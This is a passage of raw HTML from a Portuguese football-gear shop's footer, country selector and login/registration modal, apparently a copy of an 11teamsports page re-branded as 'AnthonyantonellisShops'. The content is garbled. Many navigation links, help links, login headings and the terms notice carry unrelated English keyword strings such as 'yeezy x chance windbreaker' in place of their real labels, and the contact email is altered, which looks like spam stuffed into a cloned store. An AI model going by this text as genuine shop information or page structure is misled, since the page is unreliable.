1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg> </a> <a href="/bebyshop/c/under-armour" aria-label="Under Armour"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg> </a> </div> </div> </div> <div class="page-max-width mx-auto p-4 p-sm-5"> <div class="row font-size-90"> <div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1"> <a href="/bebyshop/"> <div class="h5 footer-title mb-3"> <span class="footer-shop-logo text-left"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"> </span>
</div> <span class="sr-only">AnthonyantonellisShops</span> </a> <p class="color-black"> Há mais de 16 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p> <div class="row font-em-20 m-0 justify-content-center justify-content-lg-start"> <a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Facebook</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Instagram</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div> <div class="row mt-2 justify-content-center"> <div class="col-auto col-lg-3 pr-0"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a> </div> <div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text"> <strong>4.6 de 4.6 estrelas</strong> Google Shopping </div> </div> <div class="google-trust-box"> <div class="google-trust"> <div class="google-trust-image"> <img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"> </div> <div class="google-trust-stars"> <strong>4.6</strong> <img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45"> </div> <div class="google-trust-review"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a> </div> <div class="google-trust-rating-mobile"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> <strong>4.6</strong> </a> </div> </div> </div> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"> <div class="row"> <div class="col color-lg-gray"> Sobre Nós </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact"> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> purple and gold adidas hoodie black </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> light blue mini adidas backpack 2017 </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> adidas bonds in the philippines today images news </a> </li> </ul> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"> <div class="row"> <div class="col color-lg-gray"> yeezy x chance windbreaker </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help"> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> adidas lacombe malaysia 2017 </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> adidas bb9943 women basketball players </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> <div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0"> <div class="dropdown footer-dropdown"> <div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row"> <div class="col"> <i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div> <div class="col-auto"> <i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton"> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"> </i> EUR - Alemanha (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"> </i> EUR - Áustria (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"> </i> CHF - Suíça (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"> </i> EUR - Itália (Italiano) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"> </i> EUR - Países Baixos (Dutch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - Polónia (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.bg (BG) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.cy (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.hr (Hrvatski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"> </i> DKK - 11teamsports.dk (Dansk) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.sk (Slovensky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.si (Slovenski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.es (Español) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.fi (Suo̯mi) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.gr (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"> </i> HUF - 11teamsports.hu (Magyar) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.ie (English) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - 11teamsports.pl (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"> </i> CZK - 11teamsports.cz (Česky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"> </i> RON - 11teamsports.ro (Româna) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"> </i> SEK - 11teamsports.se (Svenska) </a> </div> </div> <div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">adidas leggings size small women dresses for sale ?</div> <a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"> <div class="row"> <div class="col"> <i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div> <div class="col-auto"> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i> </div> </div> </a> </div> </div> <hr class="bg-white-dark mt-0 mt-lg-5 mb-4"> <div class="footer-m-opacity"> <div class="row text-center"> <div class="col font-em-sm-20 font-em-lg-25 text-lg-left"> </div> <div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"> </div> </div> </div> </div> <div class="footer-copyright-line"> <div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2026 <span class="ml-2">AnthonyantonellisShops</span> </div> </div> </div> </div> </div> <div style="display:none"> </div> <div style="display:none"> </div> <div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered" role="document"> <div class="modal-content overflow-hidden card-shadow"> <div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between"> <div class="font-weight-normal"></div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body p-0"> <div class="modal-login-container d-flex flex-column flex-lg-row "> <div class="modal-login-forms"> <div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="login-form" class="w-100"> <input type="hidden" name="redirect_input" value="" id="redirect_input"> <div class="font-em-lg-125 text-center mb-2 for-club">yeezy jewelry line drawing ideas for adults free</div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class="font-weight-normal text-center"> <div class="collapse show modal-sign-title font-em-125"> <div class="for-login">Bem-vindo de volta</div> <div class="for-club">adidas sneakers at ross creek falls</div> </div> <div class="collapse modal-sign-coupon font-em-125">Faz login para inserir o código de desconto</div> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> </div> <div class="form-group mt-4"> <label for="frm-logInFormModal-login" class="d-none">E-mail</label> <input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField0">Palavra-passe</label> <input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"> <i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">Esqueçeste-te da palavra-passe?</a> </div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Iniciar sessão</button> </div> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center"> <div class="for-login">Tenho uma conta</div> <div class="for-club">adidas sneakers at ross creek falls</div> </div> <div class="mt-3"> <a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a> </div> </div> <hr class="hr-text" data-content="OU"> <div class="font-em-125 font-weight-normal text-center mb-3"> <div class="for-login">adidas iniki mens white dress boots for women</div> <div class="for-club">Com uma nova conta</div> </div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class=""> <a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> <div class="form-group"> <label for="frm-logInFormModal-login2" class="d-none">E-mail</label> <input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField1">Palavra-passe</label> <input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"> <i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <small>Todos os campos são necessários</small> </div> <div> <div class="row for-login submit-btn"> <div class="col-12"> <button type="submit" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Inscreve-te</button> </div> </div> </div> <div class="mt-2 line-height-1"> <small>adidas gazelle 1968 black lady shoes for sale <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">termos e condições</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">princípios de proteção da privacidade</a> upcoming yeezy releases 2018 youtube 2017 full.</small> <small class="for-club">Ao registares-te no House Of Clubs, concordas com os <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> termos e condições</a>.</small> </div> </div> <input type="hidden" name="_do" value="logInFormModal-submit">
</form> </div> </div> <div class="card-shadow modal-login-image"> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login"> <div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div> <div class="text-center font-em-lg-125 z-index-2">Regista-te para teres muitos benefícios!</div> </div> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"> <div class="text-center z-index-2 mx-auto" style="width: 60%"> <i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 